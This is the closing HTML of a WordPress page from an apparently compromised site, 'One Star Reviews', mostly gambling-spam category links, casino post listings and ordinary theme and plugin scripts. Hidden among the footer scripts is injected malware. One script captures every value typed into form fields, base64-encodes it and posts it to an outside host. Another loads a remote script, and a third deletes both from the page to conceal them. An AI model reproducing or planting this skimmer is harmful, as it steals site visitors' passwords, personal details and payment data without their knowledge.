</li>
	<li class="cat-item cat-item-98"><a href="https://onestarreviews.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://onestarreviews.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://onestarreviews.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://onestarreviews.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://onestarreviews.com/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://onestarreviews.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://onestarreviews.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://onestarreviews.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://onestarreviews.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://onestarreviews.com/category/pboct/">pboct</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://onestarreviews.com/category/pin-up-az-online/">Pin UP AZ Online</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://onestarreviews.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://onestarreviews.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://onestarreviews.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://onestarreviews.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://onestarreviews.com/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://onestarreviews.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://onestarreviews.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://onestarreviews.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://onestarreviews.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://onestarreviews.com/category/puoct/">puoct</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://onestarreviews.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://onestarreviews.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://onestarreviews.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://onestarreviews.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://onestarreviews.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://onestarreviews.com/category/sober-living/">Sober Living</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://onestarreviews.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://onestarreviews.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://onestarreviews.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://onestarreviews.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://onestarreviews.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://onestarreviews.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://onestarreviews.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://onestarreviews.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://onestarreviews.com/category/vulkan-vegas-deutschland-casino/">Vulkan Vegas Deutschland Casino</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://onestarreviews.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://onestarreviews.com/category/yk/">yk</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://onestarreviews.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://onestarreviews.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://onestarreviews.com/category/finteh-3/">Финтех</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://onestarreviews.com/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
			</ul>

			</div><div id="hootkit-cta-3" class="widget covernews-widget widget_hootkit-cta">
<div class="cta-widget-wrap topborder-none bottomborder-none">
	<div class="cta-widget  cta-left cta-default cta-transparent cta-title-default cta-style1">

		<div class="cta-content">

			
			
			
		</div>

		
	</div>
</div></div></aside><!-- #secondary -->
        </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://onestarreviews.com/zaawansowane-strategie-blik-w-kasynie-slottica-jak-zoptymalizowac-wygrane/"
                        aria-label="Zaawansowane strategie BLIK w kasynie Slottica: Jak zoptymalizować wygrane">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/uncategorized/" 
                            aria-label="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://onestarreviews.com/zaawansowane-strategie-blik-w-kasynie-slottica-jak-zoptymalizowac-wygrane/">
                      Zaawansowane strategie BLIK w kasynie Slottica: Jak zoptymalizować wygrane                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://onestarreviews.com/2025/02/">
            February 27, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://onestarreviews.com/oficjalna-strona-kasyno-i-bukmacher-pl/"
                        aria-label="Oficjalna Strona Kasyno I Bukmacher Pl">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/slottica/" 
                            aria-label="View all posts in slottica"> 
                                 slottica
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://onestarreviews.com/oficjalna-strona-kasyno-i-bukmacher-pl/">
                      Oficjalna Strona Kasyno I Bukmacher Pl                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://onestarreviews.com/2025/02/">
            February 26, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://onestarreviews.com/online-video-poker-machines-online-spielautomaten-truck-bonus/"
                        aria-label="Online Video Poker Machines Online Spielautomaten Truck Bonus">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/uncategorized/" 
                            aria-label="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://onestarreviews.com/online-video-poker-machines-online-spielautomaten-truck-bonus/">
                      Online Video Poker Machines Online Spielautomaten Truck Bonus                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://onestarreviews.com/2025/02/">
            February 14, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://onestarreviews.com/betting-company-i-on-line-sports-betting-login-1xbet-bangladesh-i-1xbetbd-com/"
                        aria-label="Betting Company ᐉ On-line Sports Betting Login 1xbet Bangladesh ᐉ 1xbetbd Com">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/uncategorized/" 
                            aria-label="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://onestarreviews.com/betting-company-i-on-line-sports-betting-login-1xbet-bangladesh-i-1xbetbd-com/">
                      Betting Company ᐉ On-line Sports Betting Login 1xbet Bangladesh ᐉ 1xbetbd Com                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://onestarreviews.com/2025/02/">
            February 12, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://onestarreviews.com/top-rated-online-casinos-nova-scotia-in-2025-for-real-money-gambling/"
                        aria-label="&#8220;Top Rated Online Casinos Nova Scotia In 2025 For Real Money Gambling">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/uncategorized/" 
                            aria-label="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://onestarreviews.com/top-rated-online-casinos-nova-scotia-in-2025-for-real-money-gambling/">
                      &#8220;Top Rated Online Casinos Nova Scotia In 2025 For Real Money Gambling                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://onestarreviews.com/2025/02/">
            February 12, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      One Star Reviews © 2020                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.75);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/onestarreviews.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/hootkit/assets/widgets.min.js?ver=2.0.10" id="hootkit-widgets-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/onestarreviews.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/onestarreviews.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onestarreviews.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.6" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_249a60592ab85e1538ace02e27a3bc41","fragment_name":"wc_fragments_249a60592ab85e1538ace02e27a3bc41","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.1.2" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.1.2" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.1.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.1.2" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.1.2" id="covernews-script-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:d44abfe4-7dd5-445f-8106-e06a860ffc81","businessId":"06c26abd-dd57-409a-8b8f-020a65f6ba1a","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"","country":"RU","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vLaRP4YpYJVDhXw3TjmSRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765215270785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>